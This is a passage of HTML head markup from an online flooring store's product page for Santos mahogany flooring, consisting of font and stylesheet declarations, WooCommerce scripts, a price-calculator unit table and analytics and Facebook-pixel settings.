Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/800/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/800/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/800/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek/800/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/800/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/800/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.flooring.org/wp-content/themes/generatepress/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.flooring.org/wp-content/themes/generatepress_child/style.css?ver=6.8.3' media='all' />
<style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://www.flooring.org/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-woocommerce-css' href='https://www.flooring.org/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=2.5.5' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .wc-block-components-button{color:#ffffff;background-color:#666666;text-decoration:none;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .wc-block-components-button:hover{color:#ffffff;background-color:#3f3f3f;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#ffffff;background-color:#1e73be;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;background-color:#377fbf;}button.wc-block-components-panel__button{font-size:inherit;}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#1e73be;}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:#1e73be;color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:#3a3a3a;}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{color:#ffffff;}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#ffffff;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#666666;}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:50px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;}}@media (max-width: 768px){.mobile-bar-items + .menu-toggle{text-align:left;}nav.toggled .main-nav li.wc-menu-item{display:none !important;}body.nav-search-enabled .wc-menu-cart-activated:not(#mobile-header) .mobile-bar-items{float:right;position:relative;}.nav-search-enabled .wc-menu-cart-activated:not(#mobile-header) .menu-toggle{float:left;width:auto;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://www.flooring.org/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=2.5.5' media='(max-width:768px)' />
<link rel='stylesheet' id='gp-premium-icons-css' href='https://www.flooring.org/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generatepress-child-css' href='https://www.flooring.org/wp-content/themes/generatepress_child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://www.flooring.org/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NK56PCE0LL", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.flooring.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.flooring.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="olark-wp-js-extra">
var olark_vars = {"site_ID":"2390-144-10-9840","expand":"0","float":"0","override_lang":"0","lang":"","api":"","mobile":"1","woocommerce":"1","woocommerce_version":"10.3.4","enable_cartsaver":"0"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/olark-live-chat/public/js/olark-wp-public.js?ver=1.0.0" id="olark-wp-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.flooring.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.4" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.4" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script id="wprmenu.js-js-extra">
var wprmenu = {"zooming":"","from_width":"1400","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"","wprmenuDemoId":""};
</script>
<script src="https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/bbpowerpack/assets/js/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.3.4" id="wc-dompurify-js" data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.3.4" id="wc-jquery-tiptip-js" data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-measurement-price-calculator/assets/js/vendor/bignumber.min.js?ver=9.0.1" id="wc-price-calculator-bignumber-js"></script>
<script id="wc-price-calculator-js-extra">
var wc_price_calculator_params = {"woocommerce_currency_symbol":"$","woocommerce_price_num_decimals":"2","woocommerce_currency_pos":"left","woocommerce_price_decimal_sep":".","woocommerce_price_thousand_sep":",","woocommerce_price_trim_zeros":"","unit_normalize_table":{"in":{"factor":12,"unit":"ft","inverse":true},"ft":{"factor":1,"unit":"ft"},"yd":{"factor":3,"unit":"ft"},"mi":{"factor":5280,"unit":"ft"},"mm":{"factor":0.001000000000000000020816681711721685132943093776702880859375,"unit":"m"},"cm":{"factor":0.01000000000000000020816681711721685132943093776702880859375,"unit":"m"},"m":{"factor":1,"unit":"m"},"km":{"factor":1000,"unit":"m"},"sq. in.":{"factor":144,"unit":"sq. ft.","inverse":true},"sq. ft.":{"factor":1,"unit":"sq. ft."},"sq. yd.":{"factor":9,"unit":"sq. ft."},"acs":{"factor":43560,"unit":"sq. ft."},"sq. mi.":{"factor":27878400,"unit":"sq. ft."},"sq mm":{"factor":9.99999999999999954748111825886258685613938723690807819366455078125e-7,"unit":"sq m"},"sq cm":{"factor":0.000100000000000000004792173602385929598312941379845142364501953125,"unit":"sq m"},"sq m":{"factor":1,"unit":"sq m"},"ha":{"factor":10000,"unit":"sq m"},"sq km":{"factor":1000000,"unit":"sq m"},"fl. oz.":{"factor":1,"unit":"fl. oz."},"cup":{"factor":8,"unit":"fl. oz."},"pt":{"factor":16,"unit":"fl. oz."},"qt":{"factor":32,"unit":"fl. oz."},"gal":{"factor":128,"unit":"fl. oz."},"cu. in.":{"factor":1728,"unit":"cu. ft.","inverse":true},"cu. ft.":{"factor":1,"unit":"cu. ft."},"cu. yd.":{"factor":27,"unit":"cu. ft."},"ml":{"factor":9.99999999999999954748111825886258685613938723690807819366455078125e-7,"unit":"cu m"},"cu cm":{"factor":9.99999999999999954748111825886258685613938723690807819366455078125e-7,"unit":"cu m"},"l":{"factor":0.001000000000000000020816681711721685132943093776702880859375,"unit":"cu m"},"cu m":{"factor":1,"unit":"cu m"},"oz":{"factor":16,"unit":"lbs","inverse":true},"lbs":{"factor":1,"unit":"lbs"},"tn":{"factor":2000,"unit":"lbs"},"g":{"factor":0.001000000000000000020816681711721685132943093776702880859375,"unit":"kg"},"kg":{"factor":1,"unit":"kg"},"t":{"factor":1000,"unit":"kg"}},"unit_conversion_table":{"ft":{"in":{"factor":12},"ft":{"factor":1},"yd":{"factor":3,"inverse":true},"mi":{"factor":5280,"inverse":true},"mm":{"factor":304.80000000000001136868377216160297393798828125},"cm":{"factor":30.480000000000000426325641456060111522674560546875},"m":{"factor":0.304800000000000015365486660812166519463062286376953125},"km":{"factor":0.0003047999999999999819720597482586299520335160195827484130859375}},"m":{"mm":{"factor":1000},"cm":{"factor":100},"m":{"factor":1},"km":{"factor":0.001000000000000000020816681711721685132943093776702880859375},"in":{"factor":39.37010000000000076170181273482739925384521484375},"ft":{"factor":3.280839999999999978541609380044974386692047119140625},"yd":{"factor":1.0936099999999999710098563809879124164581298828125},"mi":{"factor":0.000621371000000000010994594124014156477642245590686798095703125}},"sq. ft.":{"sq. in.":{"factor":144},"sq. ft.":{"factor":1},"sq. yd.":{"factor":9,"inverse":true},"acs":{"factor":43560,"inverse":true},"sq. mi.":{"factor":27878400,"inverse":true},"sq mm":{"factor":92903.039999999993597157299518585205078125},"sq cm":{"factor":929.0303999999999859937815926969051361083984375},"sq m":{"factor":0.09290299999999999946975748343902523629367351531982421875},"sq km":{"factor":9.2902999999999994856816052692105589727589176618494093418121337890625e-8}},"sq m":{"sq mm":{"factor":1000000},"sq cm":{"factor":10000},"sq m":{"factor":1},"ha":{"factor":0.000100000000000000004792173602385929598312941379845142364501953125},"sq km":{"factor":9.99999999999999954748111825886258685613938723690807819366455078125e-7},"sq. in.":{"factor":1550},"sq. ft.":{"factor":10.76389999999999957935870043002068996429443359375},"sq. yd.":{"factor":1.1959900000000001085709300241433084011077880859375},"acs":{"factor":0.0002471050000000000134402211582340669338009320199489593505859375},"sq. mi.":{"factor":3.8610199999999999866625069976089346113212741329334676265716552734375e-7}},"fl. oz.":{"fl. oz.":{"factor":1},"cup":{"factor":8,"inverse":true},"pt":{"factor":16,"inverse":true},"qt":{"factor":32,"inverse":true},"gal":{"factor":128,"inverse":true},"cu. in.":{"factor":1.8046875},"cu. ft.":{"factor":0.00104437999999999991777854813079784435103647410869598388671875},"cu. yd.":{"factor":3.868071630000000245795666042880611712462268769741058349609375e-5},"ml":{"factor":29.573499999999999232613845379091799259185791015625},"cu cm":{"factor":29.573499999999999232613845379091799259185791015625},"l":{"factor":0.0295734999999999990938359673009472317062318325042724609375},"cu m":{"factor":2.957350000000000069303417171706627186722471378743648529052734375e-5}},"cu. ft.":{"fl. oz.":{"factor":957.5059999999999718056642450392246246337890625},"cup":{"factor":119.6880000000000023874235921539366245269775390625},"pt":{"factor":59.84420000000000072759576141834259033203125},"qt":{"factor":29.922100000000000363797880709171295166015625},"gal":{"factor":7.4805200000000002802380549837835133075714111328125},"cu. in.":{"factor":1728},"cu. ft.":{"factor":1},"cu. yd.":{"factor":27,"inverse":true},"ml":{"factor":28316.84660000000076252035796642303466796875},"cu cm":{"factor":28316.84660000000076252035796642303466796875},"l":{"factor":28.316846600000001643593350308947265148162841796875},"cu m":{"factor":0.02831684660000000075541493060882203280925750732421875}},"cu m":{"ml":{"factor":1000000},"cu cm":{"factor":1000000},"l":{"factor":1000},"cu m":{"factor":1},"fl. oz.":{"factor":33814},"cup":{"factor":4226.75},"pt":{"factor":2113.3800000000001091393642127513885498046875},"qt":{"factor":1056.69000000000005456968210637569427490234375},"gal":{"factor":264.17200000000002546585164964199066162109375},"cu. in.":{"factor":61023.699999999997089616954326629638671875},"cu. ft.":{"factor":35.3147000000000019781509763561189174652099609375},"cu. yd.":{"factor":1.3079506199999999527250338360317982733249664306640625}},"lbs":{"oz":{"factor":16},"lbs":{"factor":1},"tn":{"factor":2000,"inverse":true},"g":{"factor":453.5919999999999845385900698602199554443359375},"kg":{"factor":0.453591999999999995196731106261722743511199951171875},"t":{"factor":0.0004535920000000000034366676171515564419678412377834320068359375}},"kg":{"g":{"factor":1000},"kg":{"factor":1},"t":{"factor":0.001000000000000000020816681711721685132943093776702880859375},"oz":{"factor":35.2740000000000009094947017729282379150390625},"lbs":{"factor":2.204619999999999802042793817236088216304779052734375},"tn":{"factor":0.0011023100000000000085742524191800839616917073726654052734375}}},"measurement_precision":"6","measurement_display_precision":"2","measurement_type":"area","cookie_name":"wc_price_calc_inputs_11172","ajax_url":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","filter_calculated_price_nonce":"dd5cb0a58c","product_id":"11172","stock_warning":"Unfortunately we don't have enough","minimum_price":"","product_price":"0","product_total_measurement_common_unit":"sq. ft.","calculator_type":"pricing","product_price_unit":"sq. ft.","pricing_overage":"0"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-measurement-price-calculator/assets/js/frontend/wc-measurement-price-calculator.min.js?ver=3.23.9" id="wc-price-calculator-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["488733577512984"],"eventID":"fd92b6de-d79e-4b0b-939a-2960756f07bd","params":{"content_ids":["11172"],"content_type":"product","content_name":"4\" x 5\/8\" Clear Grade 2 to 10 ft. Prefinished Engineered Santos Mahogany Flooring","category_name":"4\" Prefinished Engineered Santos Mahogany","value":"0","currency":"USD","contents":[{"id":"11172","quantity":1}],"product_price":"0","page_title":"4\" x 5\/8\" Clear Grade 2 to 10 ft. Prefinished Engineered Santos Mahogany Flooring","post_type":"product","post_id":11172,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.flooring.org\/4-x-58-clear-grade-2-to-10-ft-prefinished-engineered-santos-mahogany-flooring\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["488733577512984"],"eventID":"18b44ca0-e995-4edd-8780-ff5178b52a44","params":{"page_title":"4\" x 5\/8\" Clear Grade 2 to 10 ft. Prefinished Engineered Santos Mahogany Flooring","post_type":"product","post_id":11172,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.flooring.org\/4-x-58-clear-grade-2-to-10-ft-prefinished-engineered-santos-mahogany-flooring\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["488733577512984"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/www.flooring.org","ajaxUrl":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","ajax_event":"d97fe11537","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disab